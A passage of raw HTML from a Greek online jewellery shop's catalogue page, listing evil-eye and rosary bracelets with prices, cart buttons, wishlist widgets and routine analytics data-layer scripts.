<a href="?add-to-cart=30070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30070" data-product_sku="Β6523.ROUND" aria-label="Προσθήκη του &ldquo;Βραχιόλι ροζάριο με στρογγυλό μάτι&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30070">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30070] = {"id":"30070","sku":"Β6523.ROUND","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30070","sku":"Β6523.ROUND","gpf":"woocommerce_gpf_30070","gla":"gla_30070"},"is_variable":false,"type":"simple","name":"Βραχιόλι ροζάριο με στρογγυλό μάτι","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30070]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30070  wishlist-fragment on-first-load" data-fragment-ref="30070" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30070,&quot;parent_product_id&quot;:30070,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30066 status-publish instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523drop-1-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι ροζάριο με μάτι σταγόνα"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι ροζάριο με μάτι σταγόνα</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=30066" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30066" data-product_sku="Β6523.DROP" aria-label="Προσθήκη του &ldquo;Βραχιόλι ροζάριο με μάτι σταγόνα&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30066">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30066] = {"id":"30066","sku":"Β6523.DROP","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30066","sku":"Β6523.DROP","gpf":"woocommerce_gpf_30066","gla":"gla_30066"},"is_variable":false,"type":"simple","name":"Βραχιόλι ροζάριο με μάτι σταγόνα","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30066]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30066  wishlist-fragment on-first-load" data-fragment-ref="30066" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30066,&quot;parent_product_id&quot;:30066,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-30052 status-publish last instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-%cf%81%ce%bf%ce%b6%ce%ac%cf%81%ce%b9%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6523BLKdrop-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μαύρο ροζάριο με μάτι σταγόνα"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μαύρο ροζάριο με μάτι σταγόνα</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=30052" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30052" data-product_sku="Β6523BLK.DROP" aria-label="Προσθήκη του &ldquo;Βραχιόλι μαύρο ροζάριο με μάτι σταγόνα&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="30052">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30052] = {"id":"30052","sku":"Β6523BLK.DROP","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30052","sku":"Β6523BLK.DROP","gpf":"woocommerce_gpf_30052","gla":"gla_30052"},"is_variable":false,"type":"simple","name":"Βραχιόλι μαύρο ροζάριο με μάτι σταγόνα","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30052]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30052  wishlist-fragment on-first-load" data-fragment-ref="30052" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30052,&quot;parent_product_id&quot;:30052,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-28917 status-publish first instock product_cat-bracelets product_cat-woman product_cat-235 product_cat-285 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%ad%ce%b8%ce%bd%ce%b9%ce%ba-%ce%bc%ce%b5-%ce%b3%cf%85%ce%ac%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%ce%b5%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6193-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι έθνικ με γυάλινες χάντρες & επίχρυσα στοιχεία"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2023/07/B6193-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι έθνικ με γυάλινες χάντρες & επίχρυσα στοιχεία"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2023/07/B6193-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B6193" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι έθνικ με γυάλινες χάντρες &#038; επίχρυσα στοιχεία</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%ad%ce%b8%ce%bd%ce%b9%ce%ba-%ce%bc%ce%b5-%ce%b3%cf%85%ce%ac%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%ce%b5%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28917" data-product_sku="B6193" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι έθνικ με γυάλινες χάντρες &amp; επίχρυσα στοιχεία&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="28917">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[28917] = {"id":"28917","sku":"B6193","price":39.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28917","sku":"B6193","gpf":"woocommerce_gpf_28917","gla":"gla_28917"},"is_variable":true,"type":"variable","name":"Βραχιόλι έθνικ με γυάλινες χάντρες & επίχρυσα στοιχεία","category":["Βραχιόλια","Γυναικεία","Μάτια","Χάντρες"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[28917]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-28917  wishlist-fragment on-first-load" data-fragment-ref="28917" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28917,&quot;parent_product_id&quot;:28917,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29089 status-publish instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b1-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%bc%ce%ac%cf%84%ce%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6018GOLPR00600-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι αλυσίδα με επίχρυσο μάτι"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι αλυσίδα με επίχρυσο μάτι</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29089" data-product_sku="B6018GOL" aria-label="Προσθήκη του &ldquo;Βραχιόλι αλυσίδα με επίχρυσο μάτι&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29089">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[29089] = {"id":"29089","sku":"B6018GOL","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29089","sku":"B6018GOL","gpf":"woocommerce_gpf_29089","gla":"gla_29089"},"is_variable":false,"type":"simple","name":"Βραχιόλι αλυσίδα με επίχρυσο μάτι","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29089]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29089  wishlist-fragment on-first-load" data-fragment-ref="29089" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29089,&quot;parent_product_id&quot;:29089,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-28981 status-publish last instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b1%cf%80%cf%8c-%cf%83%ce%bc%ce%ac%ce%bb%cf%84%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6001SET1PR00500-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι αλυσίδα με μάτι από σμάλτο"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2023/07/2.B6001SET2PR00500-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι αλυσίδα με μάτι από σμάλτο"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2023/07/2.B6001SET2PR00500-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="2.B6001SET2PR00500" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι αλυσίδα με μάτι από σμάλτο</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%b1%cf%80%cf%8c-%cf%83%ce%bc%ce%ac%ce%bb%cf%84%ce%bf/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28981" data-product_sku="B6001" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι αλυσίδα με μάτι από σμάλτο&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="28981">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[28981] = {"id":"28981","sku":"B6001","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28981","sku":"B6001","gpf":"woocommerce_gpf_28981","gla":"gla_28981"},"is_variable":true,"type":"variable","name":"Βραχιόλι αλυσίδα με μάτι από σμάλτο","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[28981]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-28981  wishlist-fragment on-first-load" data-fragment-ref="28981" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28981,&quot;parent_product_id&quot;:28981,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-28720 status-publish first instock product_cat-229 product_cat-bracelets product_cat-woman product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bf%ce%bb%cf%8d%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%bc%ce%b1%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2023/06/1.B6002MULPR01250-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με πολύχρωμα ματάκια"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2023/06/1.B6002BLUPR01250-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με πολύχρωμα ματάκια"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2023/06/1.B6002BLUPR01250-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B6002BLUPR01250" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με πολύχρωμα ματάκια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bf%ce%bb%cf%8d%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%bc%ce%b1%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28720" data-product_sku="B6002" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι με πολύχρωμα ματάκια&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="28720">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[28720] = {"id":"28720","sku":"B6002","price":35.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"28720","sku":"B6002","gpf":"woocommerce_gpf_28720","gla":"gla_28720"},"is_variable":true,"type":"variable","name":"Βραχιόλι με πολύχρωμα ματάκια","category":["Αλυσίδες","Βραχιόλια","Γυναικεία","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[28720]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-28720  wishlist-fragment on-first-load" data-fragment-ref="28720" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28720,&quot;parent_product_id&quot;:28720,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29432 status-publish instock product_cat-bracelets product_cat-woman product_cat-228 product_cat-227 product_cat-235 product_cat-285 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bf%ce%bb%cf%8d%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%bc%ce%b1%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6009SILCOLMULPR01350-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με πολύχρωμα ματάκια & επάργυρες χάντρες"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με πολύχρωμα ματάκια &#038; επάργυρες χάντρες</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29432" data-product_sku="" aria-label="Προσθήκη του &ldquo;Βραχιόλι με πολύχρωμα ματάκια &amp; επάργυρες χάντρες&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29432">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
